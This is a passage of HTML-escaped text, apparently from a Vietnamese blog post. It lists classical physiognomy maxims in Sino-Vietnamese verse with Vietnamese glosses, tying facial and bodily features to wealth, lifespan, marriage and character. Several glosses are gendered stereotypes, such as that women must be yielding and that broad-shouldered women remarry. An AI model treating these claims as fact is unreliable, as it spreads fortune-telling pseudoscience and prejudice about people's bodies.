\/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nThượng khoát hạ tiệm chung vô kết quả.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Trên nặng dưới nhẹ thân lớn chân nhỏ\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nTrên rộng dưới hẹp thân to chân nhỏ\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nTrên rộng dưới hẹp thân to chân nhọn lênh đênh vô kết quả)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Nam nhi yêu tế nan chủ phúc tài,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nNữ tử kiên hàn cô hình tái giá.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Con trai eo nhỏ kém phúc kém tiền,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nCon gái vai so cô hình lấy hai ba chồng)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Đầu đại ngách đại chung chủ hình phu,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nThanh thô cốt cánh vi sương phụ.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Đầu to trán lớn sát chồng,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nTiếng thô, cốt thô quả phụ)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Nhãn quang khẩu khoát tham dâm cầu thực chi nhân.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Mắt sáng quắc phù quang, miệng rộng con gái tham ăn tham dâm)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Bì phu hương nhị nãi phú thất chi nữ nương,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nDiện sắc đoan nghiêm tất hào môn chi đức phụ.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Da dẻ mềm mại thơm tho là tiểu thư con nhà giầu,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nSắc mặt nghiêm nghị đoan trang là đàn bà có đức con dòng cháu giống).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Đầu tiểu phúc đại nhất sinh bất quá đa thực\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nCốt thiểu nhục đa tam thập yên năng khả quá.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Đầu nhỏ bụng to loại tham ăn\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nXương ít thịt nhiều thường chết yểu).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Hình thanh thần trọc bất cửu bần cùng,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nNhân tiểu thanh hồng định tu siêu việt.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Hình trong mà tinh thần đục chẳng bao lâu sẽ bần cùng,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nNgười bé tiếng nói lớn tài trí hơn người).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Thiếu phì khí đoản, nan quá tứ cửu chi kỳ.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Lúc còn nhỏ đã mập phì không sống quá 49 tuổi).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Cốt thô phát trọng hà tăng thừa đắc nhất tiền.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Xương thô tóc nặng bù xù tướng bần cùng).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Thể tế thân khinh ná đắc đình lưu phiến ngoã.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Người mỏng gió thổi bay không chết yểu cũng nghèo hèn).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Cốt khinh thủ ngạnh tất thị dung thường.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Người khẳng khiu mà tay lại thô chỉ làm đầy tớ)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Đắc ý trung diện mạo thê thảm tiên phú hậu bần,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nTao quẫn xứ nhan mạo ôn hoà tảo cùng văn phát\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Lúc đắc ý mặt mày buồn lo, trước giàu sau nghèo,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nGặp khi quẫn mặt mũi ôn hoà sớm nghèo sau phát đạt)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Nhĩ bạch ư diện chung vi trụ thạch chi thần\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Tai trắng hơn mặt vị đáng đại thần)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Tị môn hắc táo mưu sự nan thành.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Cửa mũi đen khô, làm việc gì cũng hỏng).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Quảng ngách tú mi văn chương đạo sĩ.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Trán rộng mày tú văn chương đạo sĩ)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Thủ thô cước trọng tất thị di bà,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nTị tiêm đầu đê chung vị thị thiếp.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Tay thô chân nặng loại hàng rong,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nMũi nhọn, trán thấp làm thị thiếp)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Nam tử đầu tiêm chung vô thành khí.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Con trai đầu nhọn (Đầu quả muỗm) chẳng ra gì).\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Đầu đại vô giốc, phúc đại vô thác, bất thị nông phu thị đổ bác.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Đầu to không góc cạnh, bụng lớn xô bồ lớn bên trên không chảy xuống, tướng\nnông phu hay dân cờ bạc).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Cước viên bối hậu phương bảo ngọc đới triều y.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Bàn chân đầy đặn, lưng dầy mới mong có đai ngọc áo trào đình)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Phù lặc lộ cốt thân lạc tâm ưu.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Xương lộ gân lộ, thân vui lòng buồn).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Thượng mã đại hề hạ mã tiểu.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Lúc ngồi thì to lớn, lúc đứng thì người nhỏ bé,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nLúc trên lưng ngựa thì người bề thế, xuống ngựa người nhỏ nhắn. Quý tướng).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Bất quý tự quý chung tú quý,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nBất bần tự bần chung tu bần.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Chưa ở ngôi vị sang mà dáng dấp đã có vẻ sang sẽ được sang quý. Không nghèo mà\nthế thái có vẻ nghèo sẽ nghèo).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Duyên hà thọ mệnh bất trường, nhân trung đoản tróc.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Tại sao không có tuổi thọ? Vì nhân trung ngắn co).\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Mục nhuận nhi trường chí khí quán kim cổ.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Mắt nhuận mà dài chí khí lớn).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Sắc như thương biến tất tắng đắng nhi danh cánh trì.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Sắc mặt luôn luôn biến đổi, rất lận đận công danh).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Phì đầu đại đỗ bất vi hiền,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nThứ nhân chỉ thị thường lưu bối.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Đầu múp míp, bụng núng nính bọn người chuyên đi hầu hạ).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Tam tài ngũ nhạc câu bình mãn,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nTất định vinh hoa tác quận vương.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Bộ vị đầy đặn cao, vinh hoa đến bậc quân vương).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Diện nhược can khô định thị bần.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Mặt khô là nghèo khổ).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Phi bất lộ nhục sưu vô cốt,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nPhương giác tư nhân thọ mệnh trường.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Mập mà không lộ thịt, ốm mà không giơ xương thì mới thọ)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Cốt lộ tài vô thừa.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Xương lộ tiền tài không bao giờ có dư).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Khẩu đại bất hợp nhân bần.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Miệng lớn không thu lại được nghèo khổ).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Mi cao nhãn thâm nhân lang.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Mi cốt gồ cao mắt sâu người độc địa)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Khí tróc ngôn ngữ bất tiếp,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nChỉ nhật tất kiến Diêm Quân.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Nói như bị đứt hơi, có thể thấy ngày gặp Diêm Vương).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Áp bối nga hung ngã tử hàn nan.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Lưng lõm như lưng vịt, ngực như ngực ngan ngỗng có thể chết đói).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Sưu tư sưu hề hàn tự hàn,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nHàn sưu chi nhân bất nhân ban.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nSưu hữu tinh thần chung tất đạt\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nHàn tuy hình thái định cô đan.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Gầy và ốm yếu khác nhau\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nGầy mà tinh thần sáng rồi sẽ phát đạt\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nỐm yếu dù có mặt đẹp cũng cô đơn – Hàn ở đây có nghĩa là chán nản, vai so, buồn\nbã).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Lưỡng biên quyền cốt cao xâm mãn,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nPhúc thọ câu toàn nhất thế vinh.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Hai bên quyền cốt nổi chạy dài đến tóc mai,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nThì phúc thọ và vinh hiển).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Lão niên sắc nộn chiêu cô khổ.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Về già mà sắc mặt trắng hồng như trẻ con là khổ sở cô đơn).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Mi yêu khúc hề bất yêu trực.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Chân mày phải cong hoặc gãy khúc chớ có thẳng chữ nhất. Nếu thẳng chữ nhất thì\nngu bướng và vô học).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Hàn tướng chi nhân kiên quá cảnh\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Tướng hàn là vai so cổ rụt).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Cánh hữu thân thích đài bất xuất,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nChỉ nhân hình tự vũ trung kê.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Tứ cố vô thân lưu lạc tha phương cô khổ,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nChỉ vì hình dáng như con gà dưới trời mưa).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Đại lượng chi nhân mi cao nhãn,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nNhãn mị tương xứng bất ưu bi.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Người đại lượng mi ở trên cao, mi nhãn tương xứng không bị lo phiền)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Hiên môn khuyết hãm kỷ thứ tác tân lang.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Hiên môn sâu lõm, mấy lần lấy vợ bỏ vợ).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Thanh âm tỉ lôi đình chi viễn chấn,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nNhãn mục như nhật nguyệt chỉ tương vọng.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Tiếng nói vang xa như sấm sét, ánh mắt như hai vầng nhật nguyệt, tướng của bậc\nlãnh tụ).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Nhãn nhược can khô nhi bất tú, chung tác bạch y chi sĩ.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Mắt khô không thanh tú, chỉ là kẻ sĩ áo vải chân trắng).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Thần tàng khoát thị, uy nghiêm nhi hữu lực, nghiễm nhiên nhân vọng như uý,\nthanh danh phiên đương thiên hạ.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Tinh thần ẩn tàng, nhìn rộng lớn và uy nghiêm người trông thấy phải sợ, tiếng\ntăm nổi khắp thiên hạ).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Nam dĩ cương vi quý, nữ di nhu vi thuận\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nÂm phản ư dương phu tất tổn\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nDương phản ư âm phụ tất vong.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Đàn ông phải cương cường, đàn bà phải nhu thuận.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nĐàn bà mà cứng rắn cương cường là âm phản dương tổn phu.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nĐàn ông mà uỷ mị ẻo lả là dương phản âm, khắc thê).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Cực quý chi sắc dĩ lão tàm chi quang minh.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Sắc quý như con tằm chín. (Sở dĩ lấy sắc con tằm chín vì lúc chín nó tự ăn lá\ndâu rồi sắc nổi lên khắp thân thể ví như khí nuôi sắc).)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Hữu khí vô nhục thi như hàn tùng,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nHữu nhục vô khí do như đố mộc.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Chỉ có xương khí tốt mà không có thịt đắp cho cân thì ví như cây tùng giữa\ntrời lạnh. Chỉ có thịt dầy mà cốt khí không có thì ví như khúc gỗ mọt)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Thân đại âm tiểu hoạ sơ ẩn.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Thân lớn nói nhỏ hoạ ẩn bên trong).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Quý nhân chỉ tướng lập như tùng, toạ như cung thực như hổ ngoạ như long.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Tướng quý nhân đứng thẳng như cây tùng, ngồi như cái cung, ăn như hổi, nằm như\nrồng).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Quý nhân chỉ ngôn bất vọng phát.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Không nói bừa bãi lếu láo là quý nhân).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Minh đạt giả ngôn thuận\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nCương chính giả ngôn lệ\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nGiản tinh giản ngôn vĩ\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nChấp trung giả ngôn tị\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nHư cuồng giả ngôn phồn\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nThao tấn giả ngôn vọng\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nLỗ mãng giả ngôn thô\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nNgu ngoạn giả ngôn độn\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nÂm độc giả ngôn nhi hàm tiếu.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Người sáng suốt quán đạt nói nghe xuôi tai\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nNgười cương chính nói nghe sắc cạnh\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Người đơn giản ưa tĩnh nói nhỏ nhẹ)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nNgười chấp nhất nói thiên vị\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nNgười hư cuồng nói nhiều\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nNgười nóng ruột nói bậy bạ\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nNgười lỗ mãng nói thô tục\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nNgười ngu nói vớ vẩn\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nNgười độc địa nói mà mỉm cười).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n-Văn quan thanh tú quải kim ngư nhi triều ngọc khuyết.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Quan văn dáng dấp thanh tú, dễ thân cận với vua).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Vũ tướng cổ quái bội hổ phù nhi bái đan trì.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Vũ tướng hình dung cổ quái thường lập đại công).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Tinh minh nhi chuyển, sử tâm trí biến tri cơ.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Mắt sáng mà linh động người giỏi cơ mưu).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Khẩu tiểu thần hân, thực nam xung phúc.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Miệng nhỏ môi cong ăn chẳng đủ no).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Văn hỉ bất hỉ vi kim quĩ chi hữu khuy,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nDương ưu bất duyên ngọc đường chi triều củng.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Nghe tin mừng mà không mừng là tại bên trong còn thiếu thốn,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nChuyện đáng lo buồn mà không lo buồn vẫn thản nhiên tương lai sáng sủa).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Nhĩ bạc như chỉ, hưu vấn vinh hoa.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Tai mỏng như giấy đừng đòi hỏi vinh hoa phú quí).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Thuỵ dị tỉnh nan bạch thủ cô đan.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Dễ ngủ gọi mãi không tỉnh suốt đời tay trắng cô đơn).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Nam diện tự nữ, nữ tự nam,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nTâm trung hoài trước đa dâm dục.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Mặt con trai giống con gái, mặt con gái giống con trai toàn loại đa dâm dục).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Hồng nhuận tướng kiêm thu thuỷ sắc,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nNam nhân văn học nữ đa tình\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Nét mặt hồng nhuận vẻ như thu thuỷ,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nCon trai văn chương con gái đa tình)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Thiên địa nhược hãm định cùng đồ.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Trán hẹp má hóp cằm nhọn suốt đời đi làm công).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Hỉ nộ thần như nhất, cùng thông khí bất thù quý kiêm văn vũ.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Giận hay mừng nét mặt không thay đổi, cùng hay thông tinh thần vẫn vậy, tướng\nquý kiêm cả văn võ).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Khí sinh bì nội bách nhật phương thành.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Khí sinh ở trong da, đủ trăm ngày sẽ phát ra sắc).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Khí túc sắc túc thần bất túc nan ngôn phú lộc.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Khí đủ, sắc đủ tinh thần không đủ lấy đâu ra phúc lộc).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Diện hữu bát kỵ:\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nĐầu tiêm diện tiểu vi nhất kỵ\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nQuyền cao tị tiểu vi nhị kỵ\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nDiện đại nhãn tiểu vi tam kỵ\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nDiện đại khẩu tiểu vi tứ kỵ\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nDiện vô thành quách vi ngũ kỵ\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nDiện quang như du vi lục kỵ\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan 